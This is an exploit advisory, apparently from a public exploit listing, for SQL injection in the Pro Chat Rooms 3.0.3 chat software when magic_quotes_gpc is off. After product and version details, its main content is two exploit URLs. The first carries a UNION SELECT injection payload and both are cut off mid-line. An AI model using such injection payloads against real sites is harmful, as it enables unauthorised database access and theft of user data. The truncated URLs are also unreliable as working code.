
Author: ~!Dok_tOR!~

Date found: 28.09.08

Product: Pro Chat Rooms

Version: 3.0.3

Price: $55

URL: www.prochatrooms.com

Vulnerability Class: SQL Injection

Condition: magic_quotes_gpc = Off

Exploit 1:

http://localhost/[installdir]/prof
gud=-1'+union+select+1,concat_ws(0
Exploit 2:

http://localhost/[installdir]/prof